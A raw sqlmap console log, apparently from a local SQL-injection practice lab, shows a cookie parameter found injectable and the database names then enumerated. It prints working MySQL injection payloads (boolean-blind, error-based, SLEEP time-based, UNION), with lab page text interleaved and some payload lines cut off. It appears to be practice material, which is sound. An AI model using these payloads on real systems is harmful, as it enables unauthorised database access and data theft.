 [14:30:27] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:30:27] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query
[14:30:27] [INFO] target URL appears to have 3 columns in query
[14:30:27] [INFO] Cookie parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
Cookie parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 49 HTTP(s) requests:
---
SQLI DUMB SERIES-2
Parameter: uname (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload:  uname=admin' AND 9982=9982 AND 'uNAA'='uNAA; pma_lang=zh_CN; pmaUser-1={"iv":"EnZiCH6hbTLLGWiJaKiv8w==","mac":"f3035f12f6c6b339e05e228245bfee47bedc5b20","payload":"NXF9rWh5MJUShZ7TmP
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload:  uname=admin' AND GTID_SUBSET(CONCAT(0x716a6b6271,(SELECT (ELT(1997=1997,1))),0x7170786271),1997) AND 'xMoo'='xMoo; pma_lang=zh_CN; pmaUser-1={"iv":"EnZiCH6hbTLLGWiJaKiv8w==","mac":"f
0","payload":"NXF9rWh5MJUShZ7TmP6Aew=="}; pma_theme=metro
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
YOUR COOKIE : uname = admin and expires: Sat 12 Feb 2022 - 15:25:58
Payload:  uname=admin' AND (SELECT 7935 FROM (SELECT(SLEEP(5)))QHqU) AND 'Ibhq'='Ibhq; pma_lang=zh_CN; pmaUser-1={"iv":"EnZiCH6hbTLLGWiJaKiv8w==","mac":"f3035f12f6c6b339e05e228245bfee47bedc5b2
"}; pma_theme=metro
Your Login name:admin
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Your Password:admin
Payload:  uname=-4164' UNION ALL SELECT CONCAT(0x716a6b6271,0x6262477771546b43535559445958486e4d6250754b58704950424656526848784c634c42744b7973,0x7170786271),NULL,NULL-- -; pma_lang=zh_CN; pmaU
,"mac":"f3035f12f6c6b339e05e228245bfee47bedc5b20","payload":"NXF9rWh5MJUShZ7TmP6Aew=="}; pma_theme=metro
Your ID:8
---
[14:30:27] [INFO] the back-end DBMS is MySQL
Delete Your Cookie!
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[14:30:27] [INFO] fetching database names
available databases [7]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] security
[*] sys
[14:30:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:30:27 /2022-02-12/